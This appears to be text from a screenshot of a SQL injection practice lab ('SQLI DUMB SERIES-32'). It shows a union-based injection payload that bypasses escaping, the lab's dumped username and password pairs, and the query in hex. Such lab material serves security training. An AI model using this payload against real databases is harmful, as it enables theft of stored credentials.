 Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-
kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dum
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,2,group_concat(username,0x3a,password) from users --
The Query String you input in Hex becomes :
2d31e65c2720756e696f6e2073656c65637420312c322c67726f75705f636f6e63617428757365726e616d652c307833612c70617373776f7264292066726f6d207573657273202d2d20